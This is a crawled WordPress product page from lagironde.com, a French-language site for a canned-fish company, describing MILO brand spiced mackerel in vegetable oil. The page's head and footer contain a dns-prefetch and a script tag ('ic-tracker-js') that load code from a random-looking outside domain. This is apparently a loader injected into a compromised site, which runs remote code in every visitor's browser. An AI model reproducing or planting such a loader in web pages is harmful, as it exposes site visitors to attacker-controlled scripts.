

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lagironde.com/?portfolio=maquereau-a-huile-vegetale-pimente&lang=fr
body_size: 33576
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="shortcut icon" href="http://www.lagironde.com/wp-content/uploads/2015/02/gironde-favicone.png" /><title>Maquereau à huile végétale pimenté &#8211; Gironde</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://www.lagironde.com/?portfolio=maquereau-a-huile-vegetale-pimente&#038;lang=fr" hreflang="fr" />
<link rel="alternate" href="http://www.lagironde.com/?portfolio=3019-2&#038;lang=en" hreflang="en" />
<link rel="alternate" href="http://www.lagironde.com/?portfolio=caballa-en-aceite-vegetal-picante&#038;lang=es" hreflang="es" />
<link rel="alternate" href="http://www.lagironde.com/?portfolio=%D8%A7%D9%84%D9%85%D8%A7%D9%83%D8%B1%D9%8A%D9%84-%D8%A8%D8%A7%D9%84%D8%B2%D9%8A%D8%AA-%D8%A7%D9%84%D9%86%D8%A8%D8%A7%D8%AA%D9%8A-%D8%AD%D8%A7%D8%B1&#038;lang=ar" hreflang="ar" />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gironde &raquo; Flux" href="http://www.lagironde.com/?feed=rss2&#038;lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Gironde &raquo; Flux des commentaires" href="http://www.lagironde.com/?feed=comments-rss2&#038;lang=fr" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lagironde.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.lagironde.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.lagironde.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.lagironde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.lagironde.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-body-css' href='//fonts.googleapis.com/css?family=Raleway&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-heading-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-third-css' href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css' href='http://www.lagironde.com/wp-content/themes/north/css/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.lagironde.com/wp-content/themes/north/css/scripts/animate.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elements-css' href='http://www.lagironde.com/wp-content/themes/north/css/elements.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.lagironde.com/wp-content/themes/north/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='http://www.lagironde.com/wp-content/themes/north/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='socials-css' href='http://www.lagironde.com/wp-content/themes/north/css/socials.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-tone-css' href='http://www.lagironde.com/wp-content/themes/north/css/skins/night.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='north-responsive-css' href='http://www.lagironde.com/wp-content/themes/north/css/responsive.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='north-dynamic-css-css' href='http://www.lagironde.com/wp-admin/admin-ajax.php?action=north_dynamic_css&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.lagironde.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.lagironde.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/waypoints.min.js?ver=6.1.9' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/themes/north/js/jquery.appear.js?ver=6.1.9' id='jappear-js'></script>
<link rel="https://api.w.org/" href="http://www.lagironde.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lagironde.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lagironde.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.lagironde.com/?portfolio=maquereau-a-huile-vegetale-pimente&#038;lang=fr" />
<link rel='shortlink' href='http://www.lagironde.com/?p=2969' />
<link rel="alternate" type="application/json+oembed" href="http://www.lagironde.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.lagironde.com%2F%3Fportfolio%3Dmaquereau-a-huile-vegetale-pimente%26lang%3Dfr" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lagironde.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.lagironde.com%2F%3Fportfolio%3Dmaquereau-a-huile-vegetale-pimente%26lang%3Dfr&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.lagironde.com/?wordfence_lh=1&hid=5B1A11A184E17271E48059B4DCAE3161');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*modif achraf - langues et drapeaux de site */
.flag{
	background-color: #e8f2fb;
}
.flagtext{	
	font-size: 13px;
	font-weight: 800;
    text-align: right;
	padding-right: 10px; 
	}
#fr {	
	display: inline-block;
	}
#en {	
	display: inline-block;
	}
#es {	
	display: inline-block;
	}
#ar {	
	display: inline-block;
	}


/*modif achraf*/ /*portfolio */
#page-content .colio-navigation-text {
	top: 50%;
	left: 0;
	right: 0;
	margin-top: -20px;
}
/*modif achraf*/ /*portfolio */
.small-text-right{
	margin-left: 90%; 
}
/*modif achraf*/ /*portfolio */
.small-text-left{
	
}
/*modif achraf*/ /*portfolio */
#page-content .colio-close-text {
	/*margin-top: 50%;*/
	margin-left: 48%;
	padding: 5px 3px 5px 3px;
	background-color: #F2F2F2;
}

/*modif achraf*/ /*address contact*/
.address-pm{
	width: 90%;
	max-width: 770px;
	padding: 71px;
	background: rgba(255,255,255,0.05);
	color: #1A0A38;
	margin: 0 auto;
	font-size: 25px;
	/*line-height: 30px;*/
}

/*modif achraf*/ /*address contact */
.address-pm .phone-button-pm{
	color: #1A0A38;
	font-size: 30px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

/*modif achraf*/ /*address contact */
.address-pm-span{
	padding-left: 12px;
}

/*modif achraf*/ /*address contact */
.address-pm a{
	color: #1A0A38;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1446542884152{margin-top: 15px !important;}.vc_custom_1446542860267{margin-top: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="portfolio-template-default single single-portfolio postid-2969 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	<section id="home"></section>

	<div class="flag">
		<div class="flagtext">
			<div id="fr"><a href="?lang=fr"><img src="wp-content/uploads/2015/02/FR.png"/>&nbsp;Français&nbsp;&nbsp;</a></div>
			<div id="en"><a href="?lang=en"><img src="wp-content/uploads/2015/02/GB.png"/>&nbsp;English&nbsp;&nbsp;</a></div>
			<div id="es"><a href="?lang=es"><img src="wp-content/uploads/2015/02/ES.png"/>&nbsp;Español&nbsp;&nbsp;</a></div>
<div id="ar"><a href="?lang=ar"><img src="wp-content/uploads/2015/02/MA.png"/>&nbsp;			عربي</a></div>
		</div>
	</div>


	<nav id="navigation-sticky" class="white-nav b-shadow navbar-style1">

		<div class="nav-inner">
			<div class="logo">
				<!-- Navigation Logo Link -->
				<a href="http://www.lagironde.com" class="scroll">
					<img class="site_logo" src="http://www.lagironde.com/wp-content/uploads/2014/12/gironde-logo3.png" alt="Gironde">				</a>
			</div>
      			<!-- Mobile Menu Button -->
			<a class="mobile-nav-button colored"><i class="fa fa-bars"></i></a>
			<!-- Navigation Menu -->
			<div class="nav-menu nav-menu-desktop clearfix semibold">

				<ul id="menu-menufrancais" class="nav uppercase font-primary"><li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="http://www.lagironde.com/?lang=fr#home">Accueil</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://www.lagironde.com/?lang=fr#presentation">Présentation</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="http://www.lagironde.com/?lang=fr#qualite">Qualité</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2042"><a href="http://www.lagironde.com/?lang=fr#produits">Nos Produits</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2310"><a href="http://www.lagironde.com/?lang=fr#catalogue">Catalogue</a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a href="http://www.lagironde.com/?lang=fr#exposition">Expositions</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="http://www.lagironde.com/?lang=fr#contact">Contact</a></li>
</ul>
			</div>
			<div class="nav-menu nav-menu-mobile clearfix semibold">

				<ul id="menu-menufrancais-1" class="nav uppercase font-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="http://www.lagironde.com/?lang=fr#home">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://www.lagironde.com/?lang=fr#presentation">Présentation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="http://www.lagironde.com/?lang=fr#qualite">Qualité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2042"><a href="http://www.lagironde.com/?lang=fr#produits">Nos Produits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2310"><a href="http://www.lagironde.com/?lang=fr#catalogue">Catalogue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2226"><a href="http://www.lagironde.com/?lang=fr#exposition">Expositions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="http://www.lagironde.com/?lang=fr#contact">Contact</a></li>
</ul>
			</div>
		</div>
	</nav>

	
	<section id="page-title" class="page_header">
		<div class="page_header_inner clearfix">
			<div class="p_head_left f-left">
				<h1 class="p-header font-primary uppercase">
					Maquereau à huile végétale pimenté				</h1>
							</div>

			<div class="p_head_right f-left t-right"><a href="http://www.lagironde.com/?lang=fr" title="Back to Portfolio" class="ex-link p-head-button uppercase"><i class="fa fa-angle-left"></i> Back to Portfolio</a></div>
		</div>
	</section>

	
	<div id="page-content">

<div class="single-post portfolio-post page-holder">
		
	<section class="wpb-content-wrapper"><section id="7945" class="container-fluid vntd-section-default section-default-width"><div class="vc_row wpb_row  vc_custom_1446542884152 "><div class="inner"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center;font-family:Arimo;font-weight:700;font-style:normal" class="vc_custom_heading" >Marque MILO</h2>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="http://www.lagironde.com/wp-content/uploads/2015/11/maquereau_a_huile_pimente.png" width="443" height="304" alt="maquereau_a_huile_pimente" title="maquereau_a_huile_pimente" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1446542860267 " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vntd-portfolio-details"><div class="col-xs-8 p-column"><h3 class="p-head font-secondary">Project Description</h3><strong>Maquereau à huile végétale pimentée. </strong><br />
<strong> poids net 125g, poids égoutté 90g</strong></div><div class="col-xs-4 p-column"><h3 class="p-head font-secondary">Project Details</h3><ul class="project_features"><li class="p-feature"><h4 class="bold font-secondary">Client</h4><p class="normal">Gold Eye Themes</p></li><li class="p-feature"><h4 class="bold font-secondary">Skills</h4><ul class="list list-horizontal no-padding no-margin"><li class="project-skill"><i class="fa fa-check-circle colored"></i> Design</li><li class="project-skill"><i class="fa fa-check-circle colored"></i> Photography</li><li class="project-skill"><i class="fa fa-check-circle colored"></i> HTML</li><li class="project-skill"><i class="fa fa-check-circle colored"></i> jQuery</li></ul></li></ul><a href="http://" target="_blank" class="button active-colored white semibold">Live Preview</a></div></div></div></div></div></div></div></section>
</section>
</div>


	</div>

	
	<!-- Footer -->
	<footer class="footer white-bg footer-centered t-center">
		<div class="container">
			<div class="inner">
			<img class="site_logo" src="http://www.lagironde.com/wp-content/uploads/2014/12/gironde-logo3.png" alt="Gironde">			<!-- Text -->
			<p class="uppercase semibold">
				Copyright 2015 <a href='#'>lagironde.com</a> - Tout droit réservé.  Créé par <a href="http://www.promarketing.ma" target="_blank">promarketing</a>			</p>
						</div>
		</div>
	</footer>
	<!-- End Footer -->

	<!-- Back To Top Button -->

        <div id="north-data" data-scroll-speed="1200"></div>

	<section id="back-top"><a href="#home" class="scroll t-center white"><i class="fa fa-angle-double-up"></i></a></section>
	<!-- End Back To Top Button -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_arimoregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Arimo%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin&#038;ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768731347' id='ic-tracker-js'></script>
<script type='text/javascript' src='http://www.lagironde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
